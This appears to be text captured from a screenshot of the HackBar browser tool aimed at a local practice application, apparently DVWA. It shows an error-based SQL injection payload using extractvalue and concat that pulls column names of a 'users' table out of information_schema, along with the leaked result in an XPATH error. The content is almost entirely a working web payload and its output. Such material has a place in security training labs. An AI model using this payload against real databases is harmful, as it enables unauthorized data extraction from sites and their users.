 HackBar Quantum
XPATH syntax error: '~user'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8881/vulnerabilities
/sqli/?id=' and extractvalue(1,
concat(0x7e, (select column_name from
information_schema.columns where
table_name='users' limit 3,1))) --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer